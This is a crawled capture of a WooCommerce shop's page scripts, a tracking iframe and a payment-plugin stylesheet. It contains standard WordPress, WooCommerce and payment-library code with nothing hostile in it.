var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=35dee88875b85ff65531" id="wc-types-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://austinorganicvillage.online/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8d42ccd7a6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://austinorganicvillage.online/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Austin%20Organic%20Village%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A209%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A206%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A207%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A208%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.0.5%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fdelegate-login%5C%2F%22%2C%22wpVersion%22%3A%226.9%22%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=4f2e7067bd1c84cca43f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a54ead1833becfc12662" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://js.authorize.net/v1/Accept.js" id="authnet-accept-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://austinorganicvillage.online/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://austinorganicvillage.online/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl504807'},{'dcenter':'p3'},{'cp_id':'9856881'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.refersion.com/iframe
body_size: -111
content:
<!DOCTYPE html>
<html>
<head>
	<title></title>
</head>
<body>
<script>
	document.cookie = 'refersion_csrf_test=3b905ac8396a82fac6376ba8de28d7f6; path=/';
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://austinorganicvillage.online/wp-content/plugins/edebit-woo-draft-2.0/assets/css/style.css?ver=1.0
body_size: 2006
content:
.payment_box.payment_method_edd_draft * {
  font-family: Montserrat, sans-serif !important;
}

.payment_box.payment_method_edd_draft {
  /* background: #fafafa !important; */
  /* padding: 1.41575em !important; */
  width: 100% !important;
  border: 2px solid #6F7681  !important;
  border-radius: 4px;
  padding: 34px !important;
}

.payment_box.payment_method_edd_draft input {
  font-size: 14px !important;
}

.payment_box.payment_method_edd_draft label {
  cursor: pointer !important;
  line-height: 19.416px !important;
}

#payment .payment_methods li .payment_box.payment_method_edd_draft img {
  max-height: unset;
}

.payment_box.payment_method_edd_draft input[type="checkbox"],
.payment_box.payment_method_edd_draft input[type="radio"] {
  width: 1.25rem !important;
  height: 1.25rem !important;
  border-radius: 9999px !important;
  border: 1px solid rgb(209 213 219) !important;
  color: rgb(138 204 18) !important;
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  appearance: none !important;
  padding: 0 !important;
  -webkit-print-color-adjust: exact !important;
  print-color-adjust: exact !important;
  display: inline-block !important;
  vertical-align: middle !important;
  background-origin: border-box !important;
  -webkit-user-select: none !important;
  -moz-user-select: none !important;
  user-select: none !important;
  flex-shrink: 0 !important;
  background-color: #fff !important;
  margin: 0 !important;
  margin-right: 6px !important;
  cursor: pointer;
  position: relative !important;
  visibility: unset !important;
  opacity: 1 !important;
}

.payment_box.payment_method_edd_draft input[type="checkbox"]:focus,
.payment_box.payment_method_edd_draft input[type="radio"]:focus {
  outline-color: rgb(138 204 18) !important;
  outline-offset: 2px !important;
}

.payment_box.payment_method_edd_draft input[type="checkbox"]:checked,
.payment_box.payment_method_edd_draft input[type="radio"]:checked {
  border-color: transparent !important;
  background-color: currentColor !important;
}

.payment_box.payment_method_edd_draft input[type="checkbox"]:checked {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e") !important;
}

.payment_box.payment_method_edd_draft input[type="radio"]:checked {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e") !important;
}

.payment_method_edd input {
  border-color: #6dc22e !important;
}
#edd-payment-method .draft-logo {
  height: 50px !important;
  background: url("../images/logo.png") center no-repeat !important;
  background-size: contain !important;
  margin-bottom: 1em !important;
}

input[type="email"].email-input,
.email-input {
  border-radius: 4px !important;
  border: 1px solid #ea6000 !important;
  background-color: white !important;
  height: 44px !important;
  width: 100% !important;
  font-size: 14px !important;
  padding: 0 0.5rem !important;
}

#email-label {
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 14px !important;
  line-height: 17px !important;
}

.text-subtitle {
  font-style: normal !important;
  font-weight: 400 !important;
  font-size: 12px !important;
  line-height: 15px !important;
  text-decoration-line: underline !important;
  color: #202020 !important;
}

.woocommerce-checkout-payment button.edd-button,
.woocommerce-checkout-payment button.edd-button:hover {
  background: linear-gradient(180deg, #6ca800 0%, #8acc12 100%) !important;
  border-radius: 4px !important;
  width: 152px !important;
  height: 50px !important;
  outline: unset !important;
  font-style: normal !important;
  font-weight: 600 !important;
  font-size: 14px !important;
  line-height: 19px !important;
  color: #ffffff !important;
  border: unset !important;
  cursor: pointer;
  padding: 0 !important;
}

.edd-h3 {
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 14px !important;
  line-height: 20px !important;
  color: #202020 !important;
}

.edd-text {
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 14px !important;
  line-height: 20px !important;
  text-align: center !important;
  color: #202020 !important;
}

.edd-text-muted {
  font-style: normal !important;
  font-weight: 400 !important;
  font-size: 11px !important;
  line-height: 13px !important;
  text-align: center !important;
}

.edd-bold-title {
  font-family: sans-serif !important;
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 20px !important;
  line-height: 24px !important;
  display: flex !important;
  align-items: center !important;

  /* Neutrals/Black */

  color: #202020 !important;
}

.edd-text-red {
  color: rgb(234, 0, 0) !important;
}

.hentry .entry-content a.edd-terms-link {
  font-weight: bold !important;
  text-decoration: none !important;
  color: black !important;
}

.hentry .entry-content a.edd-terms-link:hover {
  text-decoration: underline !important;
}

#edd-draft-back-button {
  font-size: 14px !important;
  font-weight: 600 !important;
  color: black !important;
  visibility: hidden;
}

#edd-draft-back-button:hover {
  text-decoration-line: underline !important;
  text-underline-offset: 2px !important;
  cursor: pointer !important;
}

input[type="email"].email-input-new,
.email-input-new {
  border-radius: 4px !important;
  border: 1px solid #ea6000 !important;
  background-color: white !important;
  height: 44px !important;
  width: 50% !important;
  font-size: 14px !important;
  padding: 0 0.5rem !important;
}
.label-datax, .email-input-new {
  display: inline-block;
  width: 50% !important;
}
.label-datax {
  width: 40% !important;
  display: inline-block !important;
}
#fastlink-container .header-action-wrapper {
  display: none !important;
}
.or-lable{
  position: relative;
  top: 30px;
  display: block;
  width: 40px;
}
.img-logo{
  height: 60px !important; 
}
/* .woocommerce{
  max-width: 900px !important;
  margin: 0 auto !important;
} */

@media (max-width:767px) {
  .payment_box.payment_method_edd_draft {
    width: 100% !important;
    box-sizing: border-box !important;
  }
  .woocommerce-checkout-payment button.edd-button, .woocommerce-checkout-payment button.edd-button:hover {
    width: 130px !important;
    margin-bottom: 5px;
  }
  .label-datax {
    display: block !important;
    width: 100% !important;
  }
  .email-input-new {
    width: 100% !important;
  }
  .payment_box.payment_method_edd_draft {
    padding: 10px !important;
    border-radius: 4px !important;
  }
  li.col-md-3.col-6 {
    max-width: 100%;
    min-width: 100%;
    display: block !important;
}
}
@media (max-width:580px) {
 .or-lable{
    position: relative !important;
    display: block !important;
    top: 9px !important;
    text-align: center !important;
    width: auto !important;
 }
 .img-logo{
  margin-top: 0px;
}
